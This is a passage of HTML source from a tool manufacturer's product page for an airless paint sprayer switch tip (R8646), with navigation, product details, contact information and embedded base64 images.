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
" alt="" />
       </div>
       <div class="dropdown col-xs-4">
          <button class="btn btn-default dropdown-toggle bc" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
            <i class="glyphicon glyphicon-menu-hamburger"></i>
            <span class="caret"></span>
          </button>
          <ul class="dropdown-menu" aria-labelledby="dropdownMenu1">
            <li><a href="/?lang=en">home</a></li>
            <li><a href="/single/product?lang=en">products</a></li>
            <li><a href="/single/service?lang=en">services</a></li>
            <li><a href="/single/about?lang=en">About us</a></li>
            <li><a href="/news/list/?lang=en">news&press</a></li>
            <li><a href="/single/contacts?lang=en">Contacts</a></li>
            <li>
              <form action="/Product/list" method="get" class="search_mobile">
                <!-- <input type="search"  placeholder="search"/> -->
                <input type="text" required  placeholder="search" name="exampleInputName" />
                <!-- <input type="text" required class="form-control" name="exampleInputName" placeholder=""> -->
                <img src="/Theme/default/image/search.png"  alt="" onclick="searchfun()"/>
              </form>
            </li>
          </ul>
        </div> 
    </div>   
</header>


<style type="">
    .right {
        width: 76%;
        margin: 0 auto;
        overflow: hidden;
        margin-bottom: 10px;
}
.contactbtn1{
        font-size: 17px;
        display: block;
        font-family: "MontserratBold";
        color: #fff;
        width: 243px;
        height: 63px;
        line-height: 63px;
        text-align: center;
        background: #ff5000;
        margin-top: 40px;
        float: right;
 }
 .contactbtn1:hover {color: #000;}
 
</style>

    
<div class="banner">
    <img src="/Uploads/Resource/2019-03-20/5c91d438edfda.png" alt="" />
    <!-- <h1>Airless Paint Sprayer Accessories Switch Tip R8646</h1> -->
</div>
<div class="region">
    <div class="crumbs">

        <a href="">Airless Paint Sprayer Accessories Switch Tip R8646</a>
    </div>
    <div class="con product4_con">
        <div class="imgbox">
            <div id="example5" class="slider-pro">
                <div class="sp-slides">
                <div class="sp-slide">
                        <img class="sp-image" src="/Uploads/product/product_img/5b49908d436b1.jpg" data-src="/Uploads/product/product_img/5b49908d436b1.jpg" data-retina="/Uploads/product/product_img/5b49908d436b1.jpg"/>
                        <!-- <div class="img_scale">
                            <img src="[data-uri]
bWFnZVJlYWR5ccllPAAAAyJpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdp
bj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYzlkIj8+IDx4OnhtcG1ldGEgeG1sbnM6
eD0iYWRvYmU6bnM6bWV0YS8iIHg6eG1wdGs9IkFkb2JlIFhNUCBDb3JlIDUuMy1jMDExIDY2LjE0
NTY2MSwgMjAxMi8wMi8wNi0xNDo1NjoyNyAgICAgICAgIj4gPHJkZjpSREYgeG1sbnM6cmRmPSJo
dHRwOi8vd3d3LnczLm9yZy8xOTk5LzAyLzIyLXJkZi1zeW50YXgtbnMjIj4gPHJkZjpEZXNjcmlw
dGlvbiByZGY6YWJvdXQ9IiIgeG1sbnM6eG1wPSJodHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAv
IiB4bWxuczp4bXBNTT0iaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wL21tLyIgeG1sbnM6c3RS
ZWY9Imh0dHA6Ly9ucy5hZG9iZS5jb20veGFwLzEuMC9zVHlwZS9SZXNvdXJjZVJlZiMiIHhtcDpD
cmVhdG9yVG9vbD0iQWRvYmUgUGhvdG9zaG9wIENTNiAoV2luZG93cykiIHhtcE1NOkluc3RhbmNl
SUQ9InhtcC5paWQ6QzZERDkwQjcwRDQ4MTFFODhEMEJGNjcwMzVGRUMzNDEiIHhtcE1NOkRvY3Vt
ZW50SUQ9InhtcC5kaWQ6QzZERDkwQjgwRDQ4MTFFODhEMEJGNjcwMzVGRUMzNDEiPiA8eG1wTU06
RGVyaXZlZEZyb20gc3RSZWY6aW5zdGFuY2VJRD0ieG1wLmlpZDpDNkREOTBCNTBENDgxMUU4OEQw
QkY2NzAzNUZFQzM0MSIgc3RSZWY6ZG9jdW1lbnRJRD0ieG1wLmRpZDpDNkREOTBCNjBENDgxMUU4
OEQwQkY2NzAzNUZFQzM0MSIvPiA8L3JkZjpEZXNjcmlwdGlvbj4gPC9yZGY6UkRGPiA8L3g6eG1w
bWV0YT4gPD94cGFja2V0IGVuZD0iciI/PvAUP4EAAAEeSURBVHjajNKxSgNBFIXhZIlWASEWEZQo
iq2NpFMUbEWCLyCKkFaTRhvFJjbaClqIKGJljIWtphailaVaqMRCUPsQ/S+cgWWYQC58sLM7Z2f2
7iSrtZtEoFLIIolPtPwJkTcewQm+8I43XZ9hrFNwBg8YxwqGZBk5NDDnB4dxjVNMo4pv/OAKszjG
pVvZBbfxhBLaureHI13/oYxH7LgmmEVtr53oXBbexwV6LTSAPtwjg11NnLIJONR4U3PSGI3UcvfG
bqvHVmziF3nUUNTDA+2kGAvMx7vaUqAUWz1U9mzN/x3WqQl9vAtvYT0WqoT+4ysK6uwdFtTtSNu7
xYZ/Jl3VMamVztW9UNmh+Eh5N5+xhFUMoj8QfLFT9S/AANpCOIIR6UAiAAAAAElFTkSuQmCC
" alt="" />
                            <span>Rollover to Zoom</span>
                        </div> -->
                    </div>                                       
                </div>
  
                <div class="sp-thumbnails">
                <div class="sp-thumbnail">
                        <div class="sp-thumbnail-image-container"> 
                           <img class="sp-thumbnail-image" src="/Uploads/product/product_img/5b49908d436b1.jpg"/>
                         </div>
                    </div>              
                </div>


            </div>
        </div>
        <div class="text">
            <h2>Airless Paint Sprayer Accessories Switch Tip R8646</h2>
            <a class="contactbtn" href="/single/contacts">contacts Us</a>
            <!-- AddToAny BEGIN -->
            <div class="a2a_kit a2a_kit_size_32 a2a_default_style" style="line-height: 16px;margin-top: 30px;">
                <a class="a2a_button_facebook"> <img src=""></a>
                <a class="a2a_button_linkedin"><img src=""></a>
                <a class="a2a_button_twitter"><img src=""></a>
                <a class="a2a_button_email"><img src=""></a> 
                <a class="a2a_dd" href="https://www.addtoany.com/share"><img src=""></a>
            </div>
            <!-- AddToAny END -->
            <h5 class="pro_title">Product information</h5>
            <div class="pro_detail">
                <ul>
                    <li>
                        <p><strong>Airless Paint Sprayer Accessories Switch Tipe R8646</strong></p><p><span style="font-size: 14px;">(Interchangeable with Grago Rac V and Titan tips)</span></p><p><span style="font-size: 14px;"><img title="1531547710540377.png" alt="SS9`BAMR@]QU8RR@X%~V%9A.png" src="/Uploads/Ueditor/image/20180714/1531547710540377.png"/></span></p> 
                    </li>
                </ul>
                    <a class="contactbtn" href="">Buy Now</a>
            </div>
        </div>
    </div>
    <div class="data_table">
        <p><strong>Airless Paint Sprayer Accessories Switch Tipe R8646</strong></p><p><span style="font-size: 14px;">(Interchangeable with Grago Rac V and Titan tips)</span></p><p><span style="font-size: 14px;"><span style="line-height: 0px; display: none;">‍</span><img title="1531547710540377.png" alt="SS9`BAMR@]QU8RR@X%~V%9A.png" src="https://www.VALU-AIR.com/Uploads/Ueditor/image/20180714/1531547710540377.png"/></span></p><p><br/></p>    </div> 


</div>

<div class="right">
    <a class="contactbtn1" href="/single/contacts">Contacts Us</a>
</div>


    
<footer>
    <div class="region">
        <div class="footer_box">
            <div class="item" style="margin-top:-10px;">
                <div class="title"><img src="[data-uri]
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
cI2VwN7/A0fGTOPnexbWAAAAAElFTkSuQmCC
" alt="" /></div>
                <div class="con">
                    <a class="list">
                        <h5>Shuiquetou Village, Pengjie Town, Luqiao,<br /> Taizhou, Zhejiang, China.</h5>
                    </a>
                    <a class="list">
                        <h5><img src="" alt="" /> +86 576 82448401</h5>
                    </a>
                    <a class="list">
                        <h5><a href="mailto:sales@valuairtools.com"><img src="" alt="" /> sales@valuairtools.com</h5>
                    </a>
                    </a>
                    <a class="list" target='_blank'
                        href='http://idinfo.zjamr.zj.gov.cn/bscx.do?method=lzxx&id=3310003310040000008324'><img
                            src='http://idinfo.zjamr.zj.gov.cn/image/i_lo2.gif' />
                    </a>
                </div>
            </div>
            <div class="item">
                <div class="title">
                    <h4>products</h4>
                </div>
                <div class="con">
                    <a class="list" href="/single/product?lang=en#1">
                        <h5>air spray gun</h5>
                    </a>
                    <a class="list" href="/single/product?lang=en#2">
                        <h5>airless paint sprayer</h5>
                    </a>
                    <a class="list" href="/single/product?lang=en#0">
                        <h5>air nailer</h5>
                    </a>
                    <a class="list" href="/single/product?lang=en#3">
                        <h5>pneumatic tools</h5>
                    </a>

                </div>
            </div>

            <div class="item">
                <div class="title">
                    <h4>accessories</h4>
                </div>
                <div class="con">
                    <a class="list" href="/single/product3/id/88.html">
                        <h5>airless paint sprayer accessories</h5>
                    </a>
                    <a class="list" href="/single/product3/id/70.html">
                        <h5>air spray gun accessories</h5>
                    </a>
                    <a class="list" href="/single/product3/id/106.html">
                        <h5>air tool accessories</h5>
                    </a>
                </div>
            </div>

            <div class="item">
                <div class="title">
                    <h4>informations</h4>
                </div>
                <div class="con clearfix">
                    <div class="list">
                        <a href="/single/about">
                            <h5>about us</h5>
                        </a>
                    </div>
                    <div class="list">
                        <a href="/single/service">
                            <h5>services</h5>
                        </a>
                    </div>
                    <div class="list">
                        <a href="">
                            <h5>partners</h5>
                        </a>
                    </div>
                    <div class="list">
                        <a href="/single/contacts">
                            <h5>contact us</h5>
                        </a>
                    </div>
                    <div class="list">
                        <a href="/news/list?lang=en">
                            <h5>news&press</h5>
                        </a>
                    </div>
                    <div class="list">
                        <a href="/single/events">
                            <h5>trade show</h5>
                        </a>
                    </div>
                    <div class="list">
                        <a href="/single/service?lang=en">
                            <h5>product service</h5>
                        </a>
                    </div>
                    <div class="list">
                        <a href="/single/service?lang=en">
                            <h5>downloads</h5>
                        </a>
                    </div>

                </div>
            </div>

            <div class="item">
                <div class="title">
                    <h4>Keep in touch with us</h4>
                </div>
                <div class="con clearfix">
                    <div class="list">
                        <a href="https://www.facebook.com/rongpengpneumaticairtools/">
                            <img src="[data-uri]
bWFnZVJlYWR5ccllPAAAAyJpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdp
bj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYzlkIj8+IDx4OnhtcG1ldGEgeG1sbnM6
eD0iYWRvYmU6bnM6bWV0YS8iIHg6eG1wdGs9IkFkb2JlIFhNUCBDb3JlIDUuMy1jMDExIDY2LjE0
NTY2MSwgMjAxMi8wMi8wNi0xNDo1NjoyNyAgICAgICAgIj4gPHJkZjpSREYgeG1sbnM6cmRmPSJo
dHRwOi8vd3d3LnczLm9yZy8xOTk5LzAyLzIyLXJkZi1zeW50YXgtbnMjIj4gPHJkZjpEZXNjcmlw
dGlvbiByZGY6YWJvdXQ9IiIgeG1sbnM6eG1wPSJodHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAv
IiB4bWxuczp4bXBNTT0iaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wL21tLyIgeG1sbnM6c3RS
ZWY9Imh0dHA6Ly9ucy5hZG9iZS5jb20veGFwLzEuMC9zVHlwZS9SZXNvdXJjZVJlZiMiIHhtcDpD
cmVhdG9yVG9vbD0iQWRvYmUgUGhvdG9zaG9wIENTNiAoV2luZG93cykiIHhtcE1NOkluc3RhbmNl
SUQ9InhtcC5paWQ6NTk2MDQxNkIwNzAyMTFFOEI1ODE4QzIwQzZBMzg3MjIiIHhtcE1NOkRvY3Vt
ZW50SUQ9InhtcC5kaWQ6NTk2MDQxNkMwNzAyMTFFOEI1ODE4QzIwQzZBMzg3MjIiPiA8eG1wTU06
RGVyaXZlZEZyb20gc3RSZWY6aW5zdGFuY2VJRD0ieG1wLmlpZDo1OTYwNDE2OTA3MDIxMUU4QjU4
MThDMjBDNkEzODcyMiIgc3RSZWY6ZG9jdW1lbnRJRD0ieG1wLmRpZDo1OTYwNDE2QTA3MDIxMUU4
QjU4MThDMjBDNkEzODcyMiIvPiA8L3JkZjpEZXNjcmlwdGlvbj4gPC9yZGY6UkRGPiA8L3g6eG1w
bWV0YT4gPD94cGFja2V0IGVuZD0iciI/Pr4HRfQAAADASURBVHjaYvz//z8DEJQDcSgDdcBqIO5k
BBrsAmTsZqAucGUBEi5kaHwPxLOA+CySGMjXxlC2CwsZht4DYhOo4QxoBsMBExkGz8JiKAZgITNy
YMAYKdIFKTUY2bUzkcKVgdKgIAqQ4uJOLC4GBcseKBsUJErkGvweh2UM6Ml2UASFC5ZU4YKeGsgx
eBWUFkIKkg66p4pRgwdXckMGgsQYfI9EQ98RVWaD6jwgnvmfemAVyExGaGVKlPdIKVYBAgwAIcd4
7v+IZWIAAAAASUVORK5CYII=
" alt="" />
                            <h5>Facebook</h5>
                        </a>
                        <a href="https://www.linkedin.com/in/amy-shen-94b194128/">
                            <img src="[data-uri]
bWFnZVJlYWR5ccllPAAAAyJpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdp
bj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYzlkIj8+IDx4OnhtcG1ldGEgeG1sbnM6
eD0iYWRvYmU6bnM6bWV0YS8iIHg6eG1wdGs9IkFkb2JlIFhNUCBDb3JlIDUuMy1jMDExIDY2LjE0
NTY2MSwgMjAxMi8wMi8wNi0xNDo1NjoyNyAgICAgICAgIj4gPHJkZjpSREYgeG1sbnM6cmRmPSJo
dHRwOi8vd3d3LnczLm9yZy8xOTk5LzAyLzIyLXJkZi1zeW50YXgtbnMjIj4gPHJkZjpEZXNjcmlw
dGlvbiByZGY6YWJvdXQ9IiIgeG1sbnM6eG1wPSJodHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAv
IiB4bWxuczp4bXBNTT0iaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wL21tLyIgeG1sbnM6c3RS
ZWY9Imh0dHA6Ly9ucy5hZG9iZS5jb20veGFwLzEuMC9zVHlwZS9SZXNvdXJjZVJlZiMiIHhtcDpD
cmVhdG9yVG9vbD0iQWRvYmUgUGhvdG9zaG9wIENTNiAoV2luZG93cykiIHhtcE1NOkluc3RhbmNl
SUQ9InhtcC5paWQ6OEY3REU0NjQwNzAyMTFFODk1MzZFNTExNjYyMjcwMjAiIHhtcE1NOkRvY3Vt
ZW50SUQ9InhtcC5kaWQ6OEY3REU0NjUwNzAyMTFFODk1MzZFNTExNjYyMjcwMjAiPiA8eG1wTU06
RGVyaXZlZEZyb20gc3RSZWY6aW5zdGFuY2VJRD0ieG1wLmlpZDo4RjdERTQ2MjA3MDIxMUU4OTUz
NkU1MTE2NjIyNzAyMCIgc3RSZWY6ZG9jdW1lbnRJRD0ieG1wLmRpZDo4RjdERTQ2MzA3MDIxMUU4
OTUzNkU1MTE2NjIyNzAyMCIvPiA8L3JkZjpEZXNjcmlwdGlvbj4gPC9yZGY6UkRGPiA8L3g6eG1w
bWV0YT4gPD94cGFja2V0IGVuZD0iciI/Pm7q3rIAAADoSURBVHjaYvz//z8DEJQDcSgDdcBqIO5k
BBrsAmTsZqAucGUCEi4M1AcuTGgC94DYBIiFQN6hxGQmLOFzFojfA3EF1CKqGCxIgE80YEHjh0Jd
eQ/KpprBIIM6qBF7LFgibzWUrYSUtpEjshyqZg/UIWlQtagAmI47/iPAGVCGgeJQJHFBNHEGNDzz
PyroYCIzZ6G7sJNQqiAGzATiu0B8Bi0Iz1JiMCxMQcAYX/nCxEAjMGowzgyCr3wgSRzdYFBMv8Oi
7h0OQ1fhC4p7NAiJe7iyJCVgFchMRmhlSlHZiwZAlQQDQIABAPVBx09UkgiSAAAAAElFTkSuQmCC
" alt="" />
                            <h5>LinkedIn</h5>
                        </a>
                    </div>
                    <div class="list">
                        <a href="https://twitter.com/keer_yang">
                            <img src="[data-uri]
bWFnZVJlYWR5ccllPAAAAyJpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdp
bj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYzlkIj8+IDx4OnhtcG1ldGEgeG1sbnM6
eD0iYWRvYmU6bnM6bWV0YS8iIHg6eG1wdGs9IkFkb2JlIFhNUCBDb3JlIDUuMy1jMDExIDY2LjE0
NTY2MSwgMjAxMi8wMi8wNi0xNDo1NjoyNyAgICAgICAgIj4gPHJkZjpSREYgeG1sbnM6cmRmPSJo
dHRwOi8vd3d3LnczLm9yZy8xOTk5LzAyLzIyLXJkZi1zeW50YXgtbnMjIj4gPHJkZjpEZXNjcmlw
dGlvbiByZGY6YWJvdXQ9IiIgeG1sbnM6eG1wPSJodHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAv
IiB4bWxuczp4bXBNTT0iaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wL21tLyIgeG1sbnM6c3RS
ZWY9Imh0dHA6Ly9ucy5hZG9iZS5jb20veGFwLzEuMC9zVHlwZS9SZXNvdXJjZVJlZiMiIHhtcDpD
cmVhdG9yVG9vbD0iQWRvYmUgUGhvdG9zaG9wIENTNiAoV2luZG93cykiIHhtcE1NOkluc3RhbmNl
SUQ9InhtcC5paWQ6QTJBNjgwMDUwNzAyMTFFODg5OEVGNUE3MTMwMUUxNjIiIHhtcE1NOkRvY3Vt
ZW50SUQ9InhtcC5kaWQ6QTJBNjgwMDYwNzAyMTFFODg5OEVGNUE3MTMwMUUxNjIiPiA8eG1wTU06
RGVyaXZlZEZyb20gc3RSZWY6aW5zdGFuY2VJRD0ieG1wLmlpZDpBMkE2ODAwMzA3MDIxMUU4ODk4
RUY1QTcxMzAxRTE2MiIgc3RSZWY6ZG9jdW1lbnRJRD0ieG1wLmRpZDpBMkE2ODAwNDA3MDIxMUU4
ODk4RUY1QTcxMzAxRTE2MiIvPiA8L3JkZjpEZXNjcmlwdGlvbj4gPC9yZGY6UkRGPiA8L3g6eG1w
